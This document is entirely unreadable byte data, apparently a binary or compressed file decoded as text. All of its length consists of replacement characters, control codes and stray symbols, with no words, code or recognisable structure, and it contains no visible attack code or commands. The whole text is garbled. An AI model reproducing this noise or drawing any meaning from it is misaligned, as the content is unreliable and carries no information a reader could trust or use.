w	��{DR�PڏN�r��ɀz��
�c��)��x�(�Ph��t�B��9�D�.H���L
�`(�������v��c��3S�=)�pO�)��TX�Zi�|� ���l��z��8쀡aV|�K��+��4���
 �(��pjdN�3��;�kd,"N��Ra�(b��J�vhm�C���3S�������#�V2tY�\���Ȗo��&����Y�t�T̎�>)�ڱ/���.&q��X���|:�wȊ�{�\J�ې�������P�E���dIFB8Z����
	�^剒���_F(�	�Zl�K>�$��:0�l�2%f��Mƫ8k�P��W�-���x�L�p���(��z��,�� Ȗ��<����葍y'�<婓��pϚ���p�*@�LL��:�ɶ��<��� ������y��f)6ӊ���h��h���?�@0��dJ�@@�pɃ���H
�ՍUj�+�M�a�>64�7�%U�Ƚ�*w�����]��*����S�l�6�����5*���YI��y�1Ba$�r�����1�3��/viab��`3e�~H|��I�i�ͧ�	D��������}��Q\{x.���O&2M�R1��N�����G��ȗvl��r�I�X���$����Oxs�,��@���l�t� ��0�>�-�eH�	����K�*���6ׂL����k��l�M���V�����.h����N�&��K��p��))/A��1�Ѷ6�ۯ�yO�w|$�#���q)��8���!�&��݃9�0� �H��<j23��:���+��4�1�(%�{��s���
����:� ��X��\ҳ*�I&�-�J��[�ސ�����h��0���L�%Z� �[�}��%͑��:�h�=��JO������h	���@��
��������y	�P �>�|���)��( �	����@�x	��賌������Z{������!�����A?�����
�p��(� w(��t��p��
�(�� ��DL�$L
HL
�
�M�d��
�,����ȣ�	������x�������d��� ����1U�[!�� !K���H:�I�l�� I�`�O��U��؄�s7�Z	VQ%�����%���}��M ��	��<�����	��������	�x���H.;1�R���h�Ϝ�� � �c�����{.]1�M��� ��H
�IMx�?N�A-�( ��&�
�����j��
��
�
�@w�4�ô�T��t�> ��O��9g�5x�?����;
 ������!��)����Y).y��
�p�=�	�(�C0|9�dk��X�h�1l�Y�[�����҆|Q.�h�O
��3
 �d��ڷ�8����V�1�
A��ۄU�Ϝ��"�P�=[��d-��:��D���z��0
�����2[�OX�Y����
�z�ȉ��D�a�ۏ�A����E��D�x���
�[ʋ�0I�|�DԬ�\_0�,cw0+� �|�
A=,��(/����K�44�z��Du 4 ː�p���X4���p������4�?�@�� �������U���������Y=, � ?�Y(>�Y��(�]�	?$Y
Pٛ%C
@�P�6� �0�& �S�;mX��4�U*NTR�O������G�NT�l2E�� ��[�Ȋ��ԗ��ϝ�
2�O&K1Qt<C�
	l�.��Q[>Kڄ����E��@�0�u��G:;=_Z�X�ȉ�w���`����mb-�М�ٖ�S%�L��%:ܓ1�%��.���+
������xb=gR�-LKCSG�x��	*�4��g ���\��@	
8	���2�P؟�"�?
8�������Y�툚u������u�.p��x���_�����_�������m���jÖxCN@1ɢP�T��p�ģ��J� ��r�� �l���JPƥiL��ƠS�z��\򣚌Ŝ�����"[E\���I>S�pi��$� @ةF���w��3�=o�Ŝ����k�:j4�h��"���l%����C�b��5���
H��p���
������w<'����x(j������B�
M^�-��  �}�"<��x�p4����9��,��������Mp��s:k�\O��O<T�Y�-��񴮼[: �� �8���Z�h	����]J�|9���%�ű�S�����E�X��,�%��A �-R����Ȕ8��Al��0�"#���EـFU�Q�ӱ(I]�
y��z- Yw�\@�	���Y�E�䤽(S)ŋ0����	KRj��.��WLć�"E���S񼕀��-�� ��
�p����2�*�8yr��ӛ@���'yj���	���ȍL[>���t��L����x���z �{	�x#� �h��U��j��Zd��5iö���AH�Q�Q�Q�4��� �����YT{����<q]�X|�Y����0�D��@+�l.�l.-��ơ��@@��`�`��h�W��	�t[U�G�H�Yw��Y,�q=����"C��T�4�Y�ҷxф�3���U��\��#*��6�]*�JǶ�f���@Gtr���K��������= ��(Y>���Z���SA�ap�)q��j��U�C�p���Ԩڭp�ƀn,��.�|.���V��F��%j�.A��8p�Dd�_Nq�V��l������m�V���E0��F:���I��0�P.A}���h�PN����f�mJЫd�R���ބ�P�u5�X����F��W�w��Pj������\O޾��HA�|��X
q�)���^tl �t(
�ˏ�ӱ�����w���p�XdK0\���hM���X��4��)�y^?4���df�TZ��pn�0��X	�E��A����ľ�F9�.�L�����2�(;�����Ļ`����_Y���U�o۫��l\b�G�R������a}q�x�~��\��������a�b�-m.�M���Kv��ݮ��	�ΟM��H��(��c5w]���n�T� B��S��=E��H���)��(
����UC6�c����0`��	8q Z�YH�x�[��X�P	�H�����j�bV�F�	f%-뵶H�R�$a
������bk�P������n�V9c%z��sk�����
IUi����T&;��W�p���@��1Ë�H��:�/J	�����a� ׄ��@]���, �P����"�_�b]d�ٕbd���HA�t��؇�@=��(!���^�²4��. $N
�#��y�wkK�X��]S2��� �֬������� �i��x���X���>����� �NfxQ䱘7
�|�]l%�0e��	��mDl�(�#��돻ވy]\F�p���i��H,�D��N�_������ ��87i����̷Av���]V�����%}9�v�
QaHl�T[���R)�d4�QǱ2��� ���x��"<���B�&�),*t������8���@��@��@�=�1V_��f¿����p?I�}����5��h�wn�Y��}E�7��,�Gd����_�bt��o�G�l���Ed�{���i2�^��(���ꐦǓOŕ��GFZ
h���T��ُ�������G��`\e��d��b�b���M�	��	�QR�]���p��%�}�>�{�� Kg
Kᐂ�X����q����?J���oM�(���	 ��	S���qT�/����x�Rfx&��\��l����UR�����^�C�\�z�ҧh���Of�.E
��V�mn��w������Q=e�:��P>�ք <��E�:.9{�0
jB��.tc
������j�j��k��I�����
�������>�:�ȑ�����j����YB��8��kH�����qak����XN���<�Exn��Ҁ�poIK
�B�q��	��wtK@J�.1E#��W6�w����8Ӟ���DK(����T��,NB�Ur[n�H�����M���[ps.:�@��*�YJ��[(��>��b�>�w��@z ��H`�M"p �kz��X4�	Z�I��9p7ɇ�-��0lB���aj�A}j�����n�4>���@��{���Z��������J��KƑ��x�������lY��>J���־P�J�0j��}Ǔ���ݎ��(M��N̋�� �^��1�̀���L��h����ʑ�׀�x���n݋��Dy���� �J9�T앵.Y�+�(�
 ?Y�k�Ƀ�Ή�E��[��RE��.e��Q�7��X�wF�"�)�L���� ֟���	tkǉ����+�	�wL+��,F�+�XJ)�uKV�,�ߒ�?v��w�Y���	��Z��X��T�h^Ö�L����������<�ܓC�h�w���0`̙��[��x�Ӳ���y@�������N�;�9L������{���1����n샆Znְh�%���Ӎ��T��u+E!IR��l�p������{��	K����̟�ke�kh؄\ç� ���o"�w��Ή��
�+p�| ���D�ei^B�։F�� ⓚ`t����n�h�qz��ΞGf� �[��͉�KF���C����ێ������� w�j��ɓg�i���Q����\<���1���t;w��x���ϐ����@�
����5}E;����ӡ�N��l���XiF����k��!�yy��/�I�݄��`�	X0����M��۠+�8��D��(0��j�hII����Hi(����F�8�wX`(�K�Y�H�!��Ҕ��Z��ĉ�D���z�0v-8�kJ��H�J +����	�m0�=(�]2�>Bx��� ��rގ ���<I�`�����Y@����`ݳ�T����o6ʋ�Ȥ���2�� ͈�����	�H�wP��&o�eH���$�@Iܨ���˂4�zy�d#[�V��O�)�>BC����Ѹ�Dʉ�� 	,��T��}�������j�.�5���*���	.����^�x�/�i�
�h�@��w���YwtO�?4��XD�ol�m�[I���P��h�$1�t��Ƀ��&G
J�`��7`��0˰vɃj�����*���+ �N퀩����8�ΟE)����Kʈ�dY�԰HОH�vk��t��R �v����Q@�n�!(�M����l����J��(���j�-�����(E똲����!��{��P�Y�:��+��n����f�#�@�&��?J%��_~2X6�\
'���\ٗ�[�w�Y	=�.�-�'��t.���x%�5��n��L)�ȍ��e��~�>9�]��7XӼX{�|���(�M��`��Y��8Y�� ��X�b�8��0�:�\5��� Y�t���d��vrϹ�y�����J��)��(�w艋f8�-��H	!,�T)�!��Q�TJ�?���,�#�0!X�А� ���6��GHK7e���j�*iK6�� 7�ɟ�8%e�����S�&M䪤��똋QN��ˁ�(L��?�	��Y�ͅ ~L"}w�߄ц[;�>�s��D��CHe%��n�q��਼(C���*� ��?�)�X|��!�p���\��!��Vm�����p��F-���y��s~+; -��p�՚Y�|ʞ���f8� �$��%	
_�ΰ�;\��$k�O='�&��Tj��P���%�d�s��8��e�Wr�:Anx���e���K����Ti�w~S�v�]�e��ыJ�0�Q�	NX.y��3�r.�}5ð�H@�z/��hִ��2�ыw&3�c&C�|�������(J��2Ͳz���|�x��p\��`J{�Ȏ�H(�Q������k��7�=82�H��n��.ي���� ��e�M6eK� �����M���_��$�0�׈PCFj��3Km�?=���b�@5�s�&��ՃD�yI���U�fK5��p�#�E�ti�w��zr�	|��
����X�H��o���|�.^�t(;H��)+��O�d�I��!��ت�Ycm�0��v�)�Z�Ͽ�&�P�w���Ɉ<�K�hh�tzI�)X�����H�p�4�����詇�JNT
6*��[��5�֟3f�g�uc��q;�w�g�Qe�w㟓�D�u}Q��2ew�vUՋ:�QA�h��iݨ9��h��(�(� ��liliS�ȗ؃����| Hm�Vn�ȅVɅj���JԹH���m8���@�lJ��i��������}Q���(}�ݐi����<I5p��Ig���H�)>���R��J��H�tKD�A}Ai�\Tw֐Ɋ�ʃ�ˢ�����l��D_�T��<H�$A��5vw��rt��������h\�*��j\�ӭ��V�nW��*��V��hi�(|��L�J�mM��F��f��r��J�^j��ȃX��Vh��k���ɍT��M�������� ���`���ɐ��d)�b	��Ȁ�����c0M�V�f�� �Y�ya�n�z9̚�Z��H��������VEEi ��Ћ�l	G1M�2�q �*���
��
R�w���"*�����h�*�����樏�����B��V�i�h���&l�
l����^�~�m��R*�J��rꦶ��J�m�-�Fj�������n�֊Th������=�
�Pˑ�]���n�T�t��%����b_�TL��H���< Xu��͙\����Ml�x�ǹ��u ��H���ԉ�t���F)R�p
�x���l��J�0����K��F����6�ie��:���nn�f�殭�n��Zl�f.�f�w��-�lî��(����h�Vn����ڃ����2�ί�z���k����"o�:��"�=�+�Nh�Fh���J���كD޵P����lJ���
͎� ��I�������6 ��M�l�)I�_5���]��,)�dI���x�Z��
�]���֨l��.M ��Z�ؗ���������Z�LNP����-6�F65(��-��a��H���a���-¡��!�-����,�F/���n����,&!��kw�F��n�H���eZ�DK�@����A������	
Y��+���H�����W�tK�4@��M_��	�y����RمI����I`��xͬIK����p�ą��2�����˟�!���9�mm���,�6a��-��<�m;�+��#<��=����c��B/�#��#�#:�m=>#1�>�c1�5.!2V#5�#n�m�z�n��za7�
����yȀy�M̀X�`�����M^-`ID���w���1��0͎������V@�u��h\��R���$)Ӡɠ���2��J����f��uK�� �Hp`��,נ	��J� ��I� Vo��nh]ꥅ���e^��oi�_
�^^�_^�_*�Prc^�%Q.ePZ/R>�Q�S6%UB�Vj%Pb�Wr�`�H�T	�K����$Ѐ�x���R 8	�U����֫�xʚ4�T�d}VOYL���t�|�0_��M�T�3nd�Uˬ�
E�ͦh��И$�0R����T�� ˑ0Xw�h�Z�I���z��{�'��g|��}��}H|�}�g}�g~���g}gp�g~*'q"'r
gr�g�gz�F'sRguj�z�'vjHz�'Z���(����+xlJ�M�Zـt�*�K	����,���2<�.b�f�Ҏd��Tk�pIa��]�O�Dd����h�N�LL`Ȋڹ؝��׌'�T˰�K���D���y����D���y��y����K��9����G��O\��ù�����y��y9�����~DK����yw�������K�9�0y\<y��y�y��7�����z��y������?�������:������;Z�;����~�\��y\�9�+��:�'z�����9��y�TK���>���������� ����P�TL(	�o��t��D��T��	��"��/��C74��Hyͺ��VK�L\8�\��A�f͟�n���xԛ�W�S{�c{��9�0˷[z�Iț�ɓ|ɫ�ʣ|ʻ�˫<ȷ<�ü����Ӽ������wȋ<��<�[z��|�o{�͡�5L�2_g�TDL�iܴ�Nv���0͑����cP�L֟u�V@߄��f�gق�?<�d��ڱ/�LT;�\ ����ɇ������I�t��F�@K�[�t��XK�K�[��|������s�������C}�C=��� ���K� K�~կ���������~����>��꫾����>���#K�<��W���>����#�yjA�O�#%PB�s~�8�?w���>�?�������>�>�W~�����?��K�;�PB����;K�X=�wK�C�՟��>�S=9�>8�.ɀBu�`��x�T�bK�)��_��{K򈇈0�d=��pV��Ѐ�(+x��gX�y�RAb�z�L`ݛ�����ʽ���3M���Ѓ��M8�0M�0��K�H�l0�t/�@˿@K�t����֔���~�c���˰�q�o9��K������K��1�����qoM�q�������cMw��9 �Ζ���{��1�$1��'q�˳��(�r�?�����2�0Mͩ���xP"��)�������+��������낈�RȅY@VCkZ�g�M6�}`p�Ōl�\r��K���i �;'3��3gMXB��
�!0�d8�\Ș��$	�l3����������t�w�0��0;q�˿ȱ�0{�1�?�1���s�0��1(�N{�6C����tˏ���H�<KJ�ȳ@��C�
�\�⒨����rw�0n�D�̈�p	����+�����`�@�xȌ��(F�3M����6f�X����HY/mX�K����l2 �ʤ`͠�u��K�ĉxp���<��^��'v˥tK��s�X�����K0K�5G�3w�S3RW�T�5�(w��D"�H�J?��H�W��ht�i��ȲB]J~�� -[���_�����OM� ���K�p��	���
J��yM�����	�}�0��5��n�D6��=T["�T�T�
$g�����\�w���_3�^���Lx��	��J�����Q��� 	��05LH�fW���KU�DI�˳��IwoP�7�p������H���y@��C��0̉o�Ȥ@}��
����h	������j,E���|< /�����@M�wvQ�[nW̯w���(�*��v��xg�F��j��KJ7*���b��ɘ�B������ 8qύ^C���)��~W��/b��%R���-z\����B(�IV1���ao7��w-�
`��wNt� �wQՆ� �
�řǠ����!�����#)+����ԫ�>S�LUF]6u�?�W7	����V�ed�KS��UV��S^�0��\HK�ޅ/ʂ�؈�4���B�����w�q�:C�s��JO�
v���X��������*��8((Ԍ�h9)�:���D�����H��H�/��;��J��|@�pG�L�ұ�Ry��JZ���������Λ�	����
����)�t��-�t�)��r��t�N�@��C�w�R+�.�d��L"�$����x́�a,��u��`�\��u�>�hA�Z��%\Z���&l��#nd)f�{ų����d�[�ݽ��m�\����	�\Gߍ2�
�dk�_s�9'(�B�@�tpL��d���+�|8I��x�0-�v1`-���*��2���r9��
p��v8h��Q(����.���� l9�	t�j���z��)�#/9��9~X�>����F��H�m��Qm��n�&Qn��F�o�fqZ���`)�R`+���	��m���q����w�����b�M���w�w���8(I����@8)K����9*M�i�4�h���2�p�(��������J	��<��J
(��=�𘪬��w�E|�̀	�v�Km�
̍�q�i���9��@���u�	D���D� �	R`i	<hϙ�l�<�̪���r������v�v���N<�z8H�֜�p*{�贖��;3t��N[ �#�E2=co2���k��dU����t��z	��@���+�ω��\�ZN�c���Ш�Ҧ�Y.wu����t���([��t�i�*�λ�=�xc_<��ˎ�̕���l�ހ����ux��E�P�u����YZP��n��<�z����ȃ�p�NFw(KK��:{��'m k�~`��o���tKY����Ky�ϟ��h�������H�ꃰȎ��I�_	_��T�I��]}���׌�(��Ʊ�����r������W�5��\�兜���6@��`͞ɚ�����Ɍ�0�LM��|��ƀjwz�����d{Q�?jpk'H��d8 A��ɟԈ�~����
��xhI�������͑�]��ƌ��J�Q����p@���}K�Эp	f�p]��@�e��
��XC�{AoW�v���5y 
��ٌ)��dt8H����ɴ�(�XJ��������!K��5tKL�0l��y4`��4"�+L��|Y���,��c$�z��N\M�̓w<9D�<�u��Ռ9D�ʘ(̀��8HR��P��	Bg�yaߜ�qɭ����wHgU��	�I��=/���u���È}�k(6��5��i@������H�L룞����l�N��ܪO��u���|�����|f4f3�U��d�lD�S��l�=;|�,�[-uș_���A.�l	��3���KBF��:�5c8��f5K{1�؏[q�6���8ؙ\T6�e#��0x.!lmz�@�h͖�D�!܌�M�X� �ѝĴz�@B��	U��_��XD�y��Hy3�2x3�O�l���<ˈnH)�N9KY���j��w�h	����0D�N	��`��i[�h���8�	���9.}\�{9W	z�`��;�h���p�����N,h�	���p�t	���ۨ��:���#r��j$�������y���:�����x��,��I��\	��Hx �-6y��@��n`)XN)����kX�"͐f���[�p<|����� 8*Y-B����	4�N�9M��*���$��iˉunr,Y��܌FZ 4���韇���X����辬w���F��Cvi ��j��H�ԯ��چ��Χ�y��r��E Σ���pK�wx��r���e��ִ�j�<<-R��ޢ��h+|h����8K/|���^��*��{B۔>ƌ�$��� ���{�r�XHdK ��������h�6�	����.�+�% ��p ���	@��`���Y}
�vXUΏ�PJ�̓HzX�`)����(�LMQe�q)�Q����u�ǌ�]���
��IX��8����O,��w�ڨ���D����I���ȫ���4h�p�Ȉ
kJ��3����Pb�2��X���PG�xsI�N �3���w`�
z���ˀˮ�X ]>
�i�٢E�:�<���L��pK���^����Hf�AK����kJ��������d�pK�F�C��
�H÷���p띃`π;"{�}lG�BL��9�q�~4��dF,�I՛
h��)����+jk�������w䑻u��b���x�����Ò�J0�fɕt
�p�w�:�9o���`�Ʀ\�f=��5��]sH�����R��:�"��µ���⨖�Rע���d���ʎ�8*�_܀���H��,R�����o��8q�������o�sr_�鏥�.�'��!���	1rt	��i�N\�����k��Wj��oQ��d���@���L��~�L�ˣ���	�I�%�	��	���kE��&yU�֋sh���O4���8-��'�hώwd���ݏM5����{��� 1���wD�H�D�@�r�K����KD� ���������
�I��MK���Xޚ��L���}"�>��(�h�1�����sI0W�7�����H��u��r���'�DJ�* ~fJ�h8)ɂ�w Ϯ���	0���N�lz��ɇ��	��x��j�'3쭎h�LQb(���Ō�H����Vd,r��Z�Ly�z��:ANk�̐���yr]���X��vOOv)Mncl�����qh��8	�N|�h�lw�����@�^ڣ��r~3��J֏�H}*����)[ފd����Y��(��Oů���鞛K��y�I�X��x�J��#:�|h����<h��h��h����Sϵ���8�Yy�����*8�^����x�� ���+�����t��yۗe��xY����Y�yy�Ι�0h�w�ʯ|��J�n��#]�B��ڞ���(��<�)�x������m��X�����娭��w(�������� ���nȇ���wY���y������x��(M�������y�������eJ��ȑ��������������8�Q����N���؁�H�����興?��8��5X� p��I��y��)������-�h,�Y�֌��x����������U,�H�������|���
9��H�J���h��ȋ��������?��w�����X�%넁�BX�F ���1�y��o �,р�����Ψ���d���ƙ�qZ:֏��wi���洿�G��N����#p���
��_�����
��8�������:����X��q�>7��v�򨩏����*�����m)��A����+�5�5�԰�x�����<*�n>�����.�p���X��p����q��(����	��Ύ'��%������0X�^�$Q�i�n(��+晜(��p� >��W������,嚯����+ґ:�	y�{�wxB������� �����P��X�Q�$wn�؏�8�H�`�%���ox�>�}���ݯy���N�����ɖ�0��ώ_����2����Q�p���8�>���+���:����(�.x�ʨ��9��X��Km�����X�� y�+��߸K�}Qւ��T|�����ݟh����Qn�N��I��x�j��y��	l��Z��9�#z�қ���Bx������q�1 h�h�Am��{�#�+� 1j�툻��$?ti���S���򷀊��w�$w��묱�I����y̞f�)�
�����̈�Q����*w(��)��*�(�0(�,��X�%X�B�+�$���bj��@�e���뼡ִ>$?�􎜙`�$��ݿ(�-�ޢ��� ��	��s|��2�����X&��PJ���:Ҙ�� ���/5��+�$�c�bȃLY�F��+���rq��� ����Z����mi�#���i��̹�n ���Z��ɇ�����x:�5I�nH��[� H$wB"?�3��)��(��h�؁A݉����8���JެҊ�F�������ݹ��q�۝_, y�� �qk��N�5X�|ϙh�~:�P�	��}��]��"���;_y��x�3��Á�����ߪ�@8<��̐�`�F��~��)� ��,�ߖ�� o Χ���p�(C�/�̑Jឈ���-z���8B���Ȉ�#�!��x�3�#�Z&5���8�0�5�HR0F��=�>|��*��9���ŉҨX��<$Gw��ܞ��h�{���h�$��{������)ڡ18�:)�#����3�􀉁4mʈH�4�!�j*�H��a����80G�I �Y�bX���5�����h|�ϐ��0`��" y�%�����+�y�))��X��إ��͌�X���#H��H#D�H����a�IS?e��r^�X����E�IԔ�ʫ�k��ܐ�Ȑ�T��H��h��$����ݗ�诅s�˲9�(�ּO��9�
�����5�:���p��cwرvm������3`� �3���e��L?D?��O=���B�/��B�y���H�¾I���R�C��?�:�hڬ������䯞��t
���3�D.1�J6�z�� x��)>[D�x���ȣ4��p��y�����%���s.����MHs3$��h���4���EP��Br��vH˂Y̊(Þ�y���s��]���9G>N�$���hO��F�9 ���ʨ���ι���񉖖X������0h���t̃�w���H2�4��41(;1_�s��<5h�4G���:�.ə,��bK��N������)n\��+�R �����B5�<�M�����׌��B>!p�#;E��i������(3�$��3Ц1��r;����8���d_\���4�Z�������$����إ2�$���.O��y��98���⅗����n������	����HA�蝇8җ;���[.��{����H?��Q�Q�F���(��|��w��p�V��=����ӎ�Ɍ�غ��hj�Ź�Gޗ���qTG��v%��h��H����͙��Ŗ�����_��CT��MŃ�ڐ}����ƈ�:Ҧ�2�Q�P_�H�� x�����-��h��9�l�k�������>�R��KIê��+�̞x��6���y�T����A���ʈ�Ȉc�T�uT���xT'uS2@��X󗫈j�:���(�Qʋ��H��18�M؜���R�U�I�F���`��8�I.wɽ�{I�xV�X��̊�C"훉���rE��6jy���Ҿ7����r1�'5���.ʌ����	|��H��ȵ`��m꜍�U`�0hѭpn������V6d�����Lɔ��R��WkA�3?�F�b�);�)l�$��v�2����jМ��o*3o�{=��&��y ����"; �HIӦ�f���x��h�.��wX�؋DH�D�y���0���#T�=p����]CX�8co:?���*��n��Po
A���w&Y�̌پ�&W���X��b�(�ǸyX( &Vd����S�Q�̳Y?QʕW����%�Z9���y觘�˒V��~�����N���Fy���*�s���{���wc�٠��m󼖖��.n*�a[
5{��P�s��X�x����ʟ�k���QJ"�ȊIp2C3�ь�p��(�!�����Ȏ
�~��+y�k8y�IV�f������2��r���f�?��"��9ϼ������u�[�	�!�Chʘu�w���(+�"=-�瀊����c�C3�)���x�h�������킧���h�.��w����Xh�����PXi� ���,�Yj��Q��?��4ٌ�ly�I�������2��ʘ�hI����|xH�(��~LA��B���L������w𨌠E��v�AX����P�hy+d�қ�	�
�	���c��_�����[n�ڼ�y'����"Yy�@��.�Q����Q��L.E���[����\\��}�$ٗ$���w������E��]��.��K��ҷHA�0��� �sk}�����
@�&φ�\�XN���w�E���v���J��0��
*���m����xȌ��x�������� -�B��	�B�!��N���+�	W�b��(b�"���M!�xk?
̜��8	Ch�v��2�4��� (:tI2��@�g�xI��@�K�0�Ǧ�8	�r&���l�.��������Ʋc<�F��x)ƢN���,X����f;]ڊw%��˥�n{a	�(z�O�+y"#�d�(�0����O�XK��$&A�w�H����i�vI*�1C��R��?��޴�����ώ]��f���#=I������(�w) *���+������ �y/�竨#��!.:���w	��3���<(���3Z�� � �Dr)ꮫK��8 �L� C��|��{`zc%�`����˨�\K��^���C�)�Pq�Ǌe��L���p����_��rwk>�
L�0�-r�ڞ��* &R`�'<�Ƣl��������#�������6�A�k����&{QZ	톱��u��!l�?t�D������ �vd�-�3 ؈\+h� ��}���Q��.W<h���<"h�><��'��h�j�*c������p�F��v�H��qo�?B��3GC_���N�����(�{ɑ���r!UT��v�a)��r���9����]h���D�ϼ��@_��
��_d� ��W��I0�w"%����9H� ���ЛXK}��$�����ɓ�ٸ��i���
'Nl�۴Ɔ�Wk�Y��#���ꛝ��	Р�h�@�4M,����1�_a�/�`�Ų����D!�$zW�b�@��2j�A(��i)��		�m�˨����HH��@˂�y��0m�Ơښ<�>'���ksӫ��1�v+�&K��n��.����:<�����L]7��H���0�����ޒ�'����+�Ҝ�Q�����L��wt�ДdU�ʠ�q@O垐
82����Æ8ɘ>Ѭl�)�YJI����\d�I��q�^ӎA�<�E�L�����8�Դy���\͈:��Ћiج�o��娕?J�Vt����HJ�J}x�p��gA�P��<�|h�������Ȇ�i��x��x���{�� "����_�Ϙy���5�(����kO���Dl�k��R�^	�)n�`�`"7(���\WȬr؅l�MPņ���ʤ��R��w�M���$���/���I�."�㰇��?��Ϊ���ʭ�i/�K�9��p�>hC!�b1==��/w�����l��ɶ�G��`#[-&�@y��얋�viU�}�qC��̪�2�!���:؃e=��I#0�:_���±��ǚ#)�Y��N���D�����9�
�R޴k�P�Oٓ�G�R��I��J�HF����݉��5zY�F-�����4�I�D�����b����)����ػ	�?��%��c���fw�э����)s���wɃ�9��Z�w�)v����a#�����(٤��F�R�� e=�@���+K�so;> �HJ���$�FI���������χ�X��F����=	\��6��lovL�m�����y@#���T��
�H�������u��4b=*�@���Ԟ������
�3��p[� ��/E�����x��χ���A�o[���G@��2|8����R����I�wxɘ^��J�?�R�ь`x^�!*<w�(���QȎZ����r $I��H�m�y
�w���*��	��l�1��%�ҏ�4�uϜ>C�i�y=g�n#��,�@N�`rO����ˋ�;��,�A��2��:j|��3��J������:���e��\{{���ȖN�L��鑒F�(��'X�0��%߄AS��]���K<ȋ��̃�@���;�hI1)t��<�L��z]%O�@�cK��	�d�	��^�1&��H�S�9�Y��v�0�E�I�<�P헅H{�w����`M���
��ȇSf��7����\��^��~�驍�����
�j��99ތz��3޶�Ў��u۩T0���h��S��J�C��pǻ��*A��b
=P�#:�P�[1���5	h*��(��h	��Iʙv�@��የp����hCl����%�2�p����������LȌ��)#�����S

?؊'h�"h�q��K�q�ʏȍ٨h � ;��p�(n��������z�w���b��fr���;K6
:FA���:Ј��_#H�$
��Iz�
 �p������������ш��I�������	2���h���6�P��HImk��h�	��@��p��$��Jha�,^�ŀ������� 	�����	��8�x�����@"��&N�:%���dΫ��	 
=��0���$�s����X�T(s�����#��*��/aH�[h��j�p�{���2�����82�p	�@��M�H�w�`��r����{�)���I�3����p������
�<����@"��&�k�%j��tA�j�� zr�޺���>�[']c�YɁ�
��L��C�Ш ؟��&4�h;W0� I!��{s�;��!��� �M!��h��������� 	��έ0��iP�
9+��CK,�m��悂�A���x��P7k��H��d����(��rip+܀Ä.uB��$.� ,� J9��* G`
8̝D ��/��w���/�l�@�4���� �p��(ɦ�x�<�*�7��ë6��X��k��?	��;�9��K7�	�q��h7Lc9�k�� �YDGA����ER�"�*�&	�lO�2����<I	@�#F$F�CW�F���p���`i
x��윞�cx�xi�V(��"ؚ;���/|����(��(,�h*�H�K��� �$�x��H�H0O����X\ǡս�����S���$E. _4��Y�Y���g��ہjD�w���`���F�Fo4�/s	��2�@��	��J7����a?9�h�Wl���X���7����Ge�K�ZL�&���K@���=u��@��Z*�$��$�2h��i�"����xB���ƒi
4�-[�u	̸6�l���	��� ���Ȉ��,7�.2���/�.E*٤4)4���x����|	�@7�8A�00�@����w�Z���-&�D�����ͱ�T煂	��p�p�X�Lr	V,[w�h
��W���N��>D�;`���l�s��p��� ?��	�
�,ę���i���"�ԙ�����0Dp���Ԧ۫:��Ra"Z0��>+��9�-�./9 ��8�S���τA�I��N [h�F=�I$8!�W0ؐ�Ʀ��ь(�	�9J;��ʷ:�(F:\	ؓ	�L���P�H��p��X��&N��
����Zݭ�5�P
՟+YY�#ȡ*�/P��X�ۺ����Fw8�@	�1}؊��� @Ɛ����5t勢�N��:1VF�N��+��	��:A������M��+?t�U��0AAa9�*ǫ��tͭ�3�
 �ș����hO%	�S�*���@�W4Vc�,�Wt�� �`� ���?�6	 ͳ�
�rb��J%!XB��i�-���Kd��� C���A%����� ��0A��:��4LkNt�j�J1I����]]]S-E����)x^�;����dh#A�p�(IQ�wW�S����I�(M�̈`Ň)!�J���0
���V�=a�
���$�ЄMp��J0� ����@�ت�Gݪ�VlC�(vi��]�	jGX����A�����m�[�!L�q �8D��^�J>�`�Ԁ���kD��̈	���� ���i=sS���հ��3ʤ��8 �&a
�j�q���,��CLG	�=��O�-Ym��n�0:L��mب��;\�!�%�hh��H�خ����A��"�����̈��Z��2w�.�������=6(�*)ۘ�������
�m8�lh�I�N�9�и�8	������GN�Z�K0�"W��bQ����%��:�+pv�;��K̫_����j)o�C9t	�`��&��1��H�߸���c��	����i����	9M����v1�,�А"n��B������
� �}囘 ��߰Zr}����N��E.!5 C^�.^Ța�(��������؃�	p�Ld["k��`��0Ov�w��
�􌐐����!���� ���*����=�`I9_����|;�Ȃ,.��
`�f��튘��jY��k7n�jsU�q>�0�����
3H+��_�[�,��(�l� J�ш�x��*,l�Í���@�� d!���
��	j�K>�>F�� ���1��鑿q�ܷ2.��J� ��]�i�D|#9�b�pP2�qސ�y�g����ǘ�8���ͣ
�e�ш�u
������0�)m�؎��w(h����ڻ��RL��H�����F��H������`���<)�%����
MH
ʫ��p��,9�L�G4�d%k\Q����(Nn�Zp>�p�����Y�������e^Q��*�e��lx.	p$��� ����@�� �ϸf۟��dD%l���P��'�mF��\ۘ3�2�h�������	˛"(��)^����v��{	��j����R%�o�W�����x	����8�8(�`���ԇ�`�����w�Υ0�(p���ˣ
5��@�j����Z>��>n���5AN��(�|�Y)")ܹ�����0dk�������7
�����I����_������B�ZN���'rOx���������ǍJZP�"(K�n�P��X�Hp�A$��/G��'A�%��r����q�ǘ�
{�
����9�����
�ey	�8	���4P�C�P�����`��,��������4��*�V�#�u@�U��x���3(	g�T!�}w$��W��
خ��Ǘ��<��� A��Z	0Ak>A�@T��.vE���p�Z���#���4�z�� �O���k����qp!��?o37~%�mn��v��Hdڍ ������x�J����`x�L ���$�y��힤�I���P@��K���t��
�D����X��(O�w�v[�iI�����
��I�vi�kB��*��uN��<��` ��"�6q\���^:�k,�����9�����ā<�L����Xq�8U���w�X1���@���h+:�&v�y��	����y�b\"�;�er�̉�����+��b6�8���`�$�EJ��u�����|옪[1ȃX�pq�.��!�OM�^H����i�(s/�^��:NA���S�s��<iȣ�r�����P�Ҁ��ǖ}���4-��� �0@��*��A��h���w ���81p��B��yt+Ȧ�|l��P����`T�w����Β�[ų���w<���կ����)m�1Hi�� �w��ڭ��խ*�w�;���]�ɩ˙�E�-�w�9��P����Z���1|��}�Ў�����li��`���4xN��(��b5��wΫ#%2r�$$F~��|`���)O�L�hZ��Y�a�_���̖�����ʈΩ��y�ߋ-b.��}�T������ĭ焨��f_Γ��Y���B,���:-ȁV#ݿt�ٗ�b9���~�1� �"��9�4�O��䘙�tk	����
�\�/�°�=w�閙o`���˓@Y8�_�Ag���]�*L�Y�m� ���o��(�*� \)̓�<�����^u+�_�_=���YЎD��_}=9������䣒�~�i��p�v����i����9�ͨ��n��C���<m��a�K�1�nӦ���ڊA=�L#"�|[�&��"
